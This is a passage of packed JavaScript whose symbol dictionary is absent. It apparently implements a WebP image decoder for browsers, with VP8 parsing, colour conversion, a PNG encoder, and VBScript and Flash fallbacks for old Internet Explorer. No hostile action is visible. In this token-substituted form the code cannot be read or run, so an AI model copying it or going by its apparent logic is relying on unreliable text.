f=b;1b g=c;1b h=b,7o=c+d;1b i;1b j=0;1b k=1j;1b p=1j;a.8m=1<<2L(e,2);k=a.8m-1;i=b;1b j=c+k*3;if(7o<j)1g"3Q";1h(p=0;p<k;++p){1b l=f[g+0]|f[g+1]<<8|f[g+2]<<16;1b m=i;1b n=j+l;if(n>7o)m=h;7Z(a.8n[+p],i,j,n);i=m;j=n;g+=3}7Z(a.8n[+k],i,j,7o);1g j<7o?"5i":"9F"}1f fH(a,b){1b c=b.3p;c.a1=1A(a);c.6K=2L(a,6);c.5B=2L(a,3);c.8f=1A(a);if(c.8f)if(1A(a)){1b i;1h(i=0;i<8c;++i)if(1A(a))c.a2[i]=2R(a,6);1h(i=0;i<e7;++i)if(1A(a))c.a3[i]=2R(a,6)}b.2l=c.6K==0?0:c.a1?1:2;if(b.2l>0)if(b.3Z.5z){1b s;1h(s=0;s<3o;++s){1b d=b.3Z.6J[s];if(!b.3Z.6H)d+=c.6K;b.8u[s]=d}}1l b.8u[0]=c.6K;1g!a.4C}1f 8J(a,b){1b c={1i:0};1b d=1o;1b e={1i:2i};1b f={1i:2i};1b g={1i:2i};1b h={1i:0};1b i={1i:0};1b j=1w(bX);1b k=1w(bY);1b l=1w(bJ);1b m="6o";if(a==1k){2z("(iM == 1k)");1g 0}aD(a);if(b==1k)1g 1z(a,"2f","1k fI iN 9B 8J()");d=b.2A;c.1i=b.7U;e.1i=b.9G;if(d==1k||e.1i<=4)1g 1z(a,"3Q","9A d9 2A 9B 5c am 7p");if(!aH(d,c,e,f))1g 1z(a,1L,"4o: fJ 4o fK");if(!aG(d,c,e,h,1k,1k,1k))1g 1z(a,1L,"4o: fJ fD fK");if(!aF(d,c,e,i,g,f))1g 1z(a,1L,"4o: aI 5h aJ.");if(i.1i==-1)1g 1z(a,"1L","4o: aI 5h aJ.");if(e.1i<4)1g 1z(a,3Q,"4o: iO 7p.");c=c.1i;e=e.1i;1b n=d[c+0]|d[c+1]<<8|d[c+2]<<16;j=a.a7;j.5y=!(n&1)+0;j.9Y=n>>1&7;j.9Z=n>>4&1;j.3U=n>>5;if(j.9Y>3)1g 1z(a,"1L","iP iQ iR.");if(!j.9Z)1g 1z(a,"7P","fj fg iS.");c+=3;e-=3;k=a.2T;if(j.5y){if(e<7)1g 1z(a,"3Q","8K 5c iT 7p");if(7D(d[c+0])!=3m||7D(d[c+1])!=1||7D(d[c+2])!=42)1g 1z(a,"1L","iU iV iW");k.4K=(d[c+4]<<8|d[c+3])&6g;k.e9=d[c+4]>>6;k.3V=(d[c+6]<<8|d[c+5])&6g;k.ea=d[c+6]>>6;c+=7;e-=7;a.4O=k.4K+15>>4;a.5E=k.3V+15>>4;b.1r=k.4K;b.1q=k.3V;b.5k=0;b.5j=0;b.2C=0;b.2B=0;b.6s=b.1r;b.4B=b.1q;b.2D=b.1r;b.2J=b.1q;fx(a.2F);fE(a.3Z);a.6S=0}if(j.3U>e)1g 1z(a,"3Q","iX iY 1p");a.5G=1k;a.8v=0;1b l=a.6N;7Z(l,d,c,c+j.3U);c+=j.3U;e-=j.3U;if(j.5y){k.a0=1A(l);k.eb=1A(l)}if(!fF(l,a.3Z,a.2F))1g 1z(a,"1L","8K 5c iZ 7p");if(!fH(l,a))1g 1z(a,"1L","8K 5c j0 7p");m=fG(a,d,c,e);if(m!="5i")1g 1z(a,"1L","8K 5c j1");fr(a);if(!j.5y)1g 1z(a,7P,"9A a j2 am.");1l a.ec=3|1T;1A(l);fz(l,a);if(a.2T.a0){1b o=8;1b p=1;1b q=d;1b r=c-o;1b s=5Z;if(j.3U<o||q[r+o-1]!=p);s=q[r+4]<<0|q[r+5]<<8|q[r+6]<<16;if(j.3U<s+o)1g 1z(a,1L,"4o: aI j3 aJ.");a.5G=s>0?q:1k;a.aa=s>0?r-s:1k;a.8v=s;s=q[r+0]<<0|q[r+1]<<8|q[r+2]<<16;a.8w=s;a.ee=1k;a.ed=q[r+3]}a.3Y=1;1g 1}1b cY=1c 1d(0,1,2,3,6,4,5,6,6,6,6,6,6,6,6,7,0);1b cZ=1c 1d(6B,7c,5L,0);1b da=1c 1d(5Q,2P,5L,4D,0);1b db=1c 1d(7g,3m,4J,4X,4W,0);1b dc=1c 1d(1m,1m,2t,7i,4k,6C,9L,5L,6z,4W,2I,0);1b dd=1c 1d(cZ,da,db,dc);1b de=1c 1d(0,1,4,8,5,2,3,6,9,12,13,10,7,11,14,15);1b df=9u(1c 1d(8d,8e),"");1f 8L(a,b,c,d,n,e){1b p=b[cY[n]][c];if(!1x(a,p[0]))1g 0;1y(1){++n;if(!1x(a,p[1]))p=b[cY[n]][0];1l{1b v,j;if(!1x(a,p[2])){p=b[cY[n]][1];v=1}1l{if(!1x(a,p[3]))if(!1x(a,p[4]))v=2;1l v=3+1x(a,p[5]);1l if(!1x(a,p[6]))if(!1x(a,p[7]))v=5+1x(a,3R);1l{v=7+2*1x(a,5w);v+=1x(a,6A)}1l{1b f=1o;1b g=1x(a,p[8]);1b h=1x(a,p[9+g]);1b k=2*g+h;v=0;f=dd[k];1b l;1h(i=0;i<f.1p-1;++i)v+=v+1x(a,f[i]);v+=3+(8<<k)}p=b[cY[n]][2]}j=de[n-1];e[e[e.1p-1]+j]=dV(a,v)*d[(j>0)+0];if(n==16||!1x(a,p[0]))1g n}if(n==16)1g 16}}1b dg={i8:1v(4,1o),j4:2i};1b dh=1c 1d(1c 1d(0,0,0,0),1c 1d(1,0,0,0),1c 1d(0,1,0,0),1c 1d(1,1,0,0),1c 1d(0,0,1,0),1c 1d(1,0,1,0),1c 1d(0,1,1,0),1c 1d(1,1,1,0),1c 1d(0,0,0,1),1c 1d(1,0,0,1),1c 1d(0,1,0,1),1c 1d(1,1,0,1),1c 1d(0,0,1,1),1c 1d(1,0,1,1),1c 1d(0,1,1,1),1c 1d(1,1,1,1));1b di=j5;1f 3A(X,S){1g((X[0]*j6+X[1]*j7+X[2]*1T+X[3]*1)*di&j8)>>S}1f fL(a,b,c){1b d,8M,8N;1b e=df;1b q=a.6P[a.6S];1b f=a.2a;1b g=a.4P[1-1];1b h=1v(4,0),7q=1v(4,0);1b i=1v(4,0),3B=1v(4,0);1b j=0;1b k=0;1b x,y,ch;f=4w(0,f8*1S(f));if(!a.4e){1b m=1v(16,0);1b n=b.3W+g.3W;b.3W=g.3W=(8L(c,a.2F.2a[1],n,q.5D,0,m)>0)+0;8N=1;e=a.2F.2a[0];et(m,f);f[f.1p-1]=0}1l{8N=0;e=a.2F.2a[3]}i=6c(dh[b.2S&15]);3B=6c(dh[g.2S&15]);1h(y=0;y<4;++y){1b l=3B[y];1h(x=0;x<4;++x){1b n=l+i[x];1b o=8L(c,e,n,q.8g,8N,f);i[x]=l=(o>0)+0;7q[x]=(f[f[f.1p-1]+0]!=0)+0;h[x]=(o>1)+0;f[f.1p-1]+=16}3B[y]=l;k|=3A(7q,24-y*4);j|=3A(h,24-y*4)}d=3A(i,24);8M=3A(3B,24);i=6c(dh[b.2S>>4]);3B=6c(dh[g.2S>>4]);1h(ch=0;ch<4;ch+=2){1h(y=0;y<2;++y){1b l=3B[ch+y];1h(x=0;x<2;++x){1b n=l+i[ch+x];1b o=8L(c,a.2F.2a[2],n,q.8h,0,f);i[ch+x]=l=(o>0)+0;7q[y*2+x]=(f[f[f.1p-1]+0]!=0)+0;h[y*2+x]=(o>1)+0;f[f.1p-1]+=16}3B[ch+y]=l}k|=3A(7q,8-ch*2);j|=3A(h,8-ch*2)}d|=3A(i,20);8M|=3A(3B,20);b.2S=d;g.2S=8M;a.2a=f;a.4R=j+0;a.3u=j|k;b.6L=!a.3u+0}1b dj;1f fM(a,b){1b c=a.6N;1b d=a.4P[1-1];1b e=a.4P[1+a.1N];if(a.3Z.5A)a.6S=!1x(c,a.2F.4L[0])?0+1x(c,a.2F.4L[1]):2+1x(c,a.2F.4L[2]);e.6L=a.8o?1x(c,a.a8):0;fy(c,a);if(c.4C)1g 0;if(!e.6L)fL(a,e,b);1l{d.2S=e.2S=0;if(!a.4e)d.3W=e.3W=0;a.3u=0;a.4R=0}1g!b.4C}1f fN(a){1b b=a.4P[1-1];b.2S=0;b.3W=0;5e(a.8q,0,bP,a.8q.1p);a.4M=(a.2l>0&&a.1D>=a.8l&&a.1D<=a.5F)+0}1f fO(a,b){1h(a.1D=0;a.1D<a.5F;++a.1D){1b c=a.8n[a.1D&a.8m-1];fN(a);1h(a.1N=0;a.1N<a.4O;a.1N++){if(!fM(a,c))1g 1z(a,"3Q","j9 ja-jb-jc jd."+a.1N+" "+a.1D);fl(a);fe(a)}if(!fh(a,b))1g 1z(a,"7Q","je jf.")}if(a.8w>0)if(!em(a))1g 0;1g 1}1f aK(a,b){1b c=0;if(a==1k)1g 0;if(b==1k)1g 1z(a,"2f","jg fI jh in aK().");if(!a.3Y)if(!8J(a,b))1g 0;1K(a.3Y);c=fi(a,b)==bE;if(c){if(c)c=fa(a,b);if(c)c=fO(a,b);c&=fk(a,b)}if(!c){aE(a);1g 0}a.3Y=0;1g 1}1f aE(a){if(a==1k)1g;if(a.4a);if(a.4Q)a.4Q=0;a.4Q=1k;a.6Q=0;a.3Y=0}1b dk=16,3C=-3K,8O=1T+5O;1f fP(y,u,v,a,b){1b c=dm[v];1b d=dn[v]+aL[u]>>dk;1b e=aM[u];a[b+0]=dp[y+c-3C];a[b+1]=dp[y+d-3C];a[b+2]=dp[y+e-3C]}1f aN(y,u,v,a,b){fP(y,u,v,a,b+1)}1f aO(y,u,v,a,b){a[b+0]=1a;aN(y,u,v,a,b)}1b dl=1<<dk-1;1b dm=1v(1T,7C),aM=1v(1T,7C);1b dn=1v(1T,9m),aL=1v(1T,9m);1b dp=1v(8O-3C,1o);1b dq=1v(8O-3C,1o);1b dr=0;1f 2W(v,a){1g v<0?0:v>a?a:v}1f fQ(a){1b i;if(dr)1g;1h(i=0;i<1T;++i){dm[i]=ji*(i-1e)+dl>>dk;aL[i]=-jj*(i-1e)+dl;dn[i]=-jk*(i-1e);aM[i]=jl*(i-1e)+dl>>dk}1h(i=3C;i<8O;++i){1b k=(i-16)*jm+dl>>dk;dp[i-3C]=2W(k,1a);dq[i-3C]=2W(k+8>>4,15)}dr=1}1f 7r(u,v){1g u|v<<16}1f aP(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s){1b x;1b t=q-1>>1;1b u=7r(e[f+0],g[h+0]);1b v=7r(i[j+0],k[l+0]);if(a){1b w=3*u+v+8P>>2;r(a[b+0],w&1a,w>>16,m,n)}if(c){1b w=3*v+u+8P>>2;r(c[d+0],w&1a,w>>16,o,p)}1h(x=1;x<=t;++x){1b y=7r(e[f+x],g[h+x]);1b z=7r(i[j+x],k[l+x]);1b A=u+y+v+z+jn;1b B=A+2*(y+v)>>3;1b C=A+2*(u+z)>>3;if(a){1b w=B+u>>1;1b D=C+y>>1;r(a[b+2*x-1],w&1a,w>>16,m,n+(2*x-1)*s);r(a[b+2*x-0],D&1a,D>>16,m,n+(2*x-0)*s)}if(c){1b w=C+v>>1;1b D=B+z>>1;r(c[d+2*x-1],w&1a,w>>16,o,p+(2*x-1)*s);r(c[d+2*x+0],D&1a,D>>16,o,p+(2*x+0)*s)}u=y;v=z}if(!(q&1)){if(a){1b w=3*u+v+8P>>2;r(a[b+q-1],w&1a,w>>16,m,n+(q-1)*s)}if(c){1b w=3*v+u+8P>>2;r(c[d+q-1],w&1a,w>>16,o,p+(q-1)*s)}}}1f fR(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aO,4)}1f fS(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aN,4)}1b ds=1c 1d(7I);1b dt=1c 1d(7I);1f fT(a){ds[3e]=fR;dt[3e]=fS}1f fU(a,b,c,d,u,e,v,f,g,h,j,k,l,m,n){1b i;1h(i=0;i<l-1;i+=2){m(a[b+0],u[e+0],v[f+0],g,h);m(a[b+1],u[e+0],v[f+0],g,h+n);m(c[d+0],u[e+0],v[f+0],j,k);m(c[d+1],u[e+0],v[f+0],j,k+n);b+=2;d+=2;e++;f++;h+=2*n;k+=2*n}if(i==l-1){m(a[b+0],u[e+0],v[f+0],g,h);m(c[d+0],u[e+0],v[f+0],j,k)}}1f fV(A,a,B,b,C,c,D,d,E,e,F,f,l){fU(A,a,B,b,C,c,D,d,E,e,F,f,l,aO,4)}1b du=1c 1d(0,0,0,0,fV,0,0);1b dv=0;1f fW(a,p){1b b=p.1P;1b c=b.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.y;1b g=a.3f;1b h=a.u;1b i=a.3g;1b k=a.v;1b l=a.3h;1b m=du[b.2q];1b n=a.2D;1b o=a.2J-1;1b j;1h(j=0;j<o;j+=2){m(f,g,f,g+a.3P,h,i,k,l,d,e,d,e+c.1Z,n);g+=2*a.3P;i+=a.5l;l+=a.5l;e+=2*c.1Z}if(j==o)m(f,g,f,g,h,i,k,l,d,e,d,e,n);1g a.2J}1f fX(a,p){1b b=a.2J;1b c=p.1P.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.a?dt[p.1P.2q]:ds[p.1P.2q];1b g=a.y;1b h=a.3f;1b i=a.u;1b j=a.3g;1b k=a.v;1b l=a.3h;1b m=p.5n;1b n=p.6v;1b o=p.6t;1b q=p.7V;1b y=a.3i;1b r=a.3i+a.2J;1b s=a.2D;1b t=4v((s+1)/2);if(y==0)f(1k,1k,g,h,i,j,k,l,i,j,k,l,1k,1k,d,e,s);1l{f(p.5m,p.6u,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s);b++}1h(;y+2<r;y+=2){m=i;n=j;o=k;q=l;j+=a.5l;l+=a.5l;e+=2*c.1Z;h+=2*a.3P;f(g,h-a.3P,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s)}h+=a.3P;if(a.2C+r<a.4B){1G(p.5m,p.6u,g,h,s*1S(p.5m));1G(p.5n,p.6v,i,j,t*1S(p.5n));1G(p.6t,p.7V,k,l,t*1S(p.6t));b--}1l if(!(r&1))f(g,h,1k,1k,i,j,k,l,i,j,k,l,d,e+c.1Z,1k,1k,s);1g b}1f fY(a,p){1b b=p.1P.2q;1b c=b==3e?0:b==6m?1:3;1b d=b==6m?2:4;1b e=a.2D;1b f=a.2J;1b i,j;1b g=p.1P.u.2r;1b h=g.3N;1b k=g.5g+a.3i*g.1Z;1b l=a.a;1b m=a.3O;if(l!=1k)1h(j=0;j<f;++j){1h(i=0;i<e;++i)h[k+d*i+c]=l[m+i];m+=a.1r;k+=g.1Z}1g 0}1b dw=30;1f jo(x,y){1g x*y+(1<<dw-1)>>dw}1f fZ(a){1g a==9C||a==9D||a==3e||a==6m||a==7H}1f g0(a,b){1b W=b.1r;1b H=b.1q;1b x=0,y=0,w=W,h=H;b.5j=a!=1k&&a.5j>0;if(b.5j){w=a.dI;h=a.dJ;x=a.2B&~1;y=a.2C&~1;if(x<0||y<0||w<=0||h<=0||x+w>W||y+h>H)1g 0}b.2B=x;b.2C=y;b.6s=x+w;b.4B=y+h;b.2D=w;b.2J=h;b.5k=(a!=1k&&a.5k>0)+0;b.6p=a&&a.6p;b.7T=(a==1k||!a.dH)+0;1g 1}1f g1(a){1b p=a.6q;1b b=p.1P.2q<4A;p.3j=1k;p.6w=1k;p.6x=1k;if(!g0(p.7W,a))1g 0;if(a.5k);1l{if(b){p.6w=fW;if(a.7T){1b c=a.2D+1>>1;p.3j=9s(a.2D+2*c,1M);if(p.3j==1k){2z("3j 6j #2");1g 0}p.5m=p.3j;p.6u=0;p.5n=p.5m;p.6v=p.6u+a.2D;p.6t=p.5n;p.7V=p.6v+c;p.6w=fX;fT()}}1l;if(fZ(p.1P.2q))p.6x=b?fY:0}if(b)fQ();1g 1}1f g2(a){1b p=a.6q;1b b=a.2D;1b c=a.2J;1b d;1K(!(a.3i&1));if(b<=0||c<=0)1g 0;d=p.6w(a,p);p.dS+=d;if(p.6x)p.6x(a,p);1g 1}1f g3(a){1b p=a.6q;p.3j="";p.3j=1k}1f g4(a,b){b.7R=g2;b.6r=g1;b.7S=g3;b.6q=a}1b cV=12;1f aH(a,b,c,d){if(c.1i>=cV&&!6d(a,b.1i,"4o",4))if(6d(a,b.1i+8,"jp",4))1g 0;1l{d.1i=4Y(a,b.1i+4);if(d.1i<cV)1g 0;b.1i+=cV;c.1i-=cV}1l d.1i=0;1g 1}1f 8Q(a){if(a){}}1f 8R(a,b,c,d){1b e=1c fA;1b f=bE;1b g=1w(bH);1b h=1;1K(d);if(e==1k)1g 2f;dQ(g);g.2A=a;g.7U=b;g.9G=c;g4(d,g);e.4a=0;if(!8J(e,g))f=1L;1l{f=eh(g.1r,g.1q,d.7W,d.1P);if(f==bE)if(!aK(e,g))f=e.6M}fB(e);if(f!=bE)1n.ei(d.1P);1g f}1f g5(a,b,c,d,e,f){1b g=1w(bI);1b h=1w(bD);if(d==1k)1g 1k;7N(h);8Q(g);g.1P=h;h.2q=a;h.u.2r.3N=d;h.u.2r.5g=0;h.u.2r.1Z=e;h.u.2r.5h=f;h.7L=1;if(8R(b,0,c,g)!=bE)1g 1k;1g d}1f jq(a,b,c,d,e){1g g5(3e,a,b,c,e,d)}1f g6(a,b,c,d,e,f){1b g={1i:0};1b c={1i:c};1b h=1w(bI);1b i=1w(bD);7N(i);8Q(h);h.1P=i;i.2q=a;1b o={7U:{1i:0},1r:{1i:i.1r},1q:{1i:i.1q}};if(!g7(b,g,c,o.1r,o.1q))1g 1k;i.1r=o.1r.1i;i.1q=o.1q.1i;if(d)d.1i=i.1r.1i;if(e)e.1i=i.1q.1i;if(8R(b,g.1i,c.1i,h)!=bE)1g 1k;if(f)ad(i,f);1g a>=4A?i.u.dB.y:i.u.2r.3N}1n.jr=1f(a,b,c,d){1g g6(3e,a,b,c,d,1k)};1f aQ(a){1K(a);a.dE=0}1f 8S(a,b,c,d){1b e={1i:0};1b f={1i:0};1b g={1i:0};1b h={1i:0};1b i={1i:0};if(d==1k)1g 2f;aQ(d);if(a==1k||b==1k||c.1i==0)1g 2f;if(!aH(a,b,c,f))1g 1L;if(!aG(a,b,c,h,d.1r,d.1q,g))1g 1L;if(h.1i>0)1g bE;if(!aF(a,b,c,i,e,f))1g 1L;if(i.1i==-1)1g 1L;if(!i.1i)e.1i=c.1i;if(!fC(a,b,c,e,d.1r,d.1q,d.dD))1g 1L;1g bE}1f g7(a,b,c,d,e){1b f=1w(bF);if(8S(a,b,c,f)!=bE)1g 0;if(d)d.1i=f.1r;if(e)e.1i=f.1q;1g 1}1f dP(a,b){if(b!=bz)1g 0;if(a==1k)1g 0;aQ(a.6l);7N(a.1P);1g 1}1f dG(a,b,c,d){if(d!=bz)1g 2f;if(c==1k)1g 2f;1b e={1i:0};1b b={1i:b};1g 8S(a,e,b,c)}1n.g8=1f(a,b,c){1b d=1w(bI);1b e="6o";if(!c)1g 2f;1b f={1i:0};b={1i:b};e=8S(a,f,b,c.6l);if(e!=bE)1g e;8Q(d);d.1P=c.1P;d.7W=c.dN;e=8R(a,f.1i,b.1i,d);1g e}}if(!2y.4Z)2y.4Z=1f(c,d){1n.el=c;1n.2Y=1f(a){1b b=/(\\-([a-z]){1})/g;if(a=="jt")a="ju";if(b.7s(a))a=a.3D(b,1f(){1g 4p[2].jv()});1g c.2Z[a]?c.2Z[a]:1k};1g 1n};1b g9="<\\!-- aR --\\>\\r\\n"+"8T aR(7t)\\r\\n"+"\\jw = jx(7t)\\r\\n"+"ga 8T\\r\\n"+"8T gb(7t)\\r\\n"+"\\jy aS\\r\\n"+"\\jz = jA(7t)\\r\\n"+"\\jB aS jC 2 jD\\r\\n"+"\\t\\gc = jE( jF( jG( 7t, aS, 1 ) ) )\\r\\n"+"\\jH\\r\\n"+"\\t\\gc = "+\'""\'+"\\r\\n"+"\\jI jJ\\r\\n"+"ga 8T\\r\\n";1f gd(){1b a=1B.4q("aT");a.aU="aV/jK";1b s=1B.aW("aT")[0];a.5a=g9;s.aX.ge(a,s)}1f gf(b){1b c={};1h(1b i=0;i<1T;i++)1h(1b j=0;j<1T;j++)c[6e.6f(i+j*1T)]=6e.6f(i)+6e.6f(j);8U{1b d=aR(b);1b f=gb(b);1g d.3D(/[\\s\\S]/g,1f(a){1g c[a]})+f}8V(e){1g 1k}}1f gg(){1b D="gh-0.0.2.8W.js";1b E="gh-0.0.2.jL";1b F="";1b G=1B.aW("aT");1b H=G.1p;1h(1b i=0;i<H;++i)if(G[i].3E.2e(D)>=0){F=G[i].3E.3F(0,G[i].3E.gi("/")+1);2p}1b I=F+E;1f gj(){1b a=1c jM;a.gk=1f(){if(a.1r==2&&a.1q==2)8X();1l 8X()};a.jN=1f(){8X()};1b b="2A:8Y/gl;gm,jO/jP/jQ//jR";a.3E=b;a.aY("3E",b)}gj();1b J=4y;1f 8X(){if(J)1g;J=5f;1f gn(a){if(a.3F(a.1p-5,a.1p)==".gl")1g 1;1l 1g 0}1b p=1B.4q("8Z");1f go(a,b){if(b.2e("jS://")!=0)b=a+""+b;p.3E=b;b=p.3E;1g b}1f aZ(a,b,c,d){if(gn(b))gp(a,b,c,d)}1b q=[];1f gp(a,b,c,d){b=go(a,b);q.1t(1c 1d(b,c,d?d:0))}1f gq(a){1b c=(a.3F(a.2e("4r")+4).3F(0,1)==\'"\'||a.3F(a.2e("4r")+4).3F(0,1)=="\'")+0;1b b=a.3F(a.2e("4r")+4+c,a.gi(")")-c-(a.2e("4r")+4+c));1g b}1b r=1B.b0.aW("*");1h(1b i=0;i<1B.b1.1p;i++)aZ("",1B.b1[i].3E,1B.b1[i],1);1h(1b s=0;s<r.1p;s++){1b t=r[s];1b u=2y.4Z(t,1k).2Y("7u-8Y");if(u.jT("4r")){1b v=gq(u);aZ("",v,t)}}1b x=0;if(5d 9o!=="7v"&&!!1B.4q("b2").9a){1b z=5d gr!=="7v"?1c gr:2y.gs?1c gs("jU.jV"):1k;1b A=1c 9w}(1f(){1b d="jW+/";1f gt(a){1b b,i,7w;1b c,c2,c3;7w=a.1p;i=0;b="";1y(i<7w){c=a.6a(i++)&1a;if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4);b+="==";2p}c2=a.6a(i++);if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2);b+="=";2p}c3=a.6a(i++);b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2|(c3&2G)>>6);b+=d.3G(c3&63)}1g b}if(!2y.b3)2y.b3=gt})();b4.1J.9b=1f(){1g 1n<0?1n+jX:1n};b4.1J.4s=1f(){1g[1n>>>24&1a,1n>>>16&1a,1n>>>8&1a,1n&1a]};b4.1J.b5=1f(){1g[1n&1a,1n>>>8&1a]};1d.1J.gu=1f(c,d){9y(4p.1p){4z 0:c=0;4z 1:d=1n.1p-c}1b a=1,b=0;1h(1b i=0;i<d;i++){a=(a+1n[c+i])%9z;b=(b+a)%9z}1g(b<<16|a).9b()};1d.1J.9c=1f(a,b){9y(4p.1p){4z 0:a=0;4z 1:b=1n.1p-a}1b d=4p.9d.gv;if(!d){d=[];1b c;1h(1b n=0;n<1T;n++){c=n;1h(1b k=0;k<8;k++)c=c&1?jY^c>>>1:c>>>1;d[n]=c.9b()}4p.9d.gv=d}1b c=gw;1h(1b i=0;i<b;i++)c=d[(c^1n[a+i])&1a]^c>>>8;1g(c^gw).9b()};(1f(){1b l=1f(){1b a=1d.1J.6b.jZ(1n.9a("2d").k0(0,0,1n.1r,1n.1q).2A);1b w=1n.1r;1b h=1n.1q;1b b=[4I,80,78,71,13,10,26,10,0,0,0,13,73,72,68,82];1d.1J.1t.2H(b,w.4s());1d.1J.1t.2H(b,h.4s());b.1t(8,6,0,0,0);1d.1J.1t.2H(b,b.9c(12,17).4s());1b d=h*(w*4+1);1h(1b y=0;y<h;y++)a.k1(y*(w*4+1),0,0);1b e=gx.k2(d/4x);1d.1J.1t.2H(b,(d+5*e+6).4s());1b f=b.1p;1b g=d+5*e+6+4;b.1t(73,68,65,84,6k,1);1h(1b i=0;i<e;i++){1b j=gx.8W(4x,d-i*4x);b.1t(i==e-1?1:0);1d.1J.1t.2H(b,j.b5());1d.1J.1t.2H(b,(~j).b5());1b k=a.6b(i*4x,i*4x+j);1d.1J.1t.2H(b,k)}1d.1J.1t.2H(b,a.gu().4s());1d.1J.1t.2H(b,b.9c(f,g).4s());b.1t(0,0,0,0,73,69,78,68);1d.1J.1t.2H(b,b.9c(b.1p-4,4).4s());1g"2A:8Y/gy;gm,"+b3(b.gz(1f(c){1g 6e.6f(c)}).9p(""))};if(5d 7x!=="7v"){1b m=7x.1J.5V;7x.1J.5V=1f(a){1b b=m.2H(1n,4p);if(b=="2A:,"){7x.1J.5V=l;1g 1n.5V()}1l{7x.1J.5V=m;1g b}}}})();1f gA(a,b){if(a!=1k){1b c=b.1q.1i;1b d=b.1r.1i;1b e=1B.4q("b2");e.id="b6";e.5a="aV";1B.b0.gB(e);1b f=1B.9e("b6");f.1E.9f="gC";f.1q=c;f.1r=d;1b g=f.9a("2d");1b i=g.k3(f.1r,f.1q);1b j=i.2A;1h(1b h=0;h<c;h++)1h(1b w=0;w<d;w++){j[2+w*4+d*4*h]=a[3+w*4+d*4*h];j[1+w*4+d*4*h]=a[2+w*4+d*4*h];j[0+w*4+d*4*h]=a[1+w*4+d*4*h];j[3+w*4+d*4*h]=a[0+w*4+d*4*h]}g.k4(i,0,0);1b k=f.5V("8Y/gy");1B.b0.k5(1B.9e("b6"))}1l k=b.k6;1g k}1b B=[];1f gD(a,b){B.1t(1c 1d(a,b))}1f gE(a){1h(1b i=0;i<B.1p;i++)if(a===B[i][0])1g b7=B[i][1];1g 4y}1f 9g(a,b){if(a&&a.aU=="gF"){1b c=q[x][1];if(q[x][2])c.3E=a.b8;1l c.1E.k7="4r("+a.b8+")"}1l if(a==1k&&b=="as"){1b d=q[x][1];1b e=q[x][2];if(e==0){1b f;if(5d d.k8==="7v")gG(d,x,a)}1l if(e==1)gH(d,x,a)}}1f 5W(){9h(1f(){x++;if(x<q.1p)b9(x);if(x>=q.1p)B=[]},0)}1f b9(b){1b c=q[b][0];if(!!1B.4q("b2").9a)if(b7=gE(c)){9g(b7);5W()}1l{z.k9("ka",c);if(z.gI)z.gI("aV/kb; kc=x-gJ-gK");1l z.kd("ke-kf","x-gJ-gK");z.kg=1f(){if(z.c0==4)if(z.1F==ay)8U{if(5d z.gL=="7v")1b a=z.kh.9i("").gz(1f(e){1g e.6a(0)&1a});1l{gd();1b a=c9(gf(z.gL))}gM(c,a,"js")}8V(e){5W()}1l 5W()};z.ki()}1l 9g(1k,"as")}1f gN(o){1b e=1B.4q("4t");e.gB(o.kj(5f));1g e.5a}1f gH(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:2y.4Z(a,1k).2Y("1r");1b h=a.2Z?a.2Z["1q"]:2y.4Z(a,1k).2Y("1q");1b i=1B.4q("4t");i.1E.9f="gO";if(a.1E.c1!=="")i.1E.c1=a.1E.c1;if(a.c4!=="")i.c4=a.c4;if(a.id!=="")i.id=a.id+" ";1b j=/<8Z((\\s+\\w+=[^\\+]+))>/im.c5(gN(a))[1]+"";1b k=j.2e("1r=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1r=")))[2]:"";1b l=j.2e("1q=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1q=")))[2]:"";if((h+""+l).2e("%")>0&&gP(a)!==4y){l="";h="7y"}i.5a=\'<4t id="gQ\'+C+\'" 1E="9f:gO;1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%;"><9j 1E="" 1r="10" 1q="10" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=8Z&kk="+l.3D(/%/g,"%25")+"&kl="+k.3D(/%/g,"%25")+"&km="+h.3D(/%/g,"%25")+"&kn="+g.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j></4t>\';a.1E.9f="gC";a.aX.ge(i,a.ko);C++}1f gG(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:d.2Y("1r");g=!!g&&g!="7y"?g:"1I%";1b h=a.2Z?a.2Z["1q"]:d.2Y("1q");h=!!h&&h!="7y"?h:"1I%";1b i=d.2Y("7u-h5");i=i?i:"h5";1b j=d.2Y("7u-3a");if(j==1k||j.9i(" ").1p<2)j=d.2Y("7u-3a-x")+" "+d.2Y("7u-3a-y");a.5a=\'<4t 1E="1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%; 3a:kp; z-kq:0"><9j 1E="3a:c6; c7:0; h6:0;" 1r="\'+g+\'" 1q="\'+h+\'" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=bg&kr="+i+"&ks="+j.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j><4t 1E="3a:c6; c7:0; 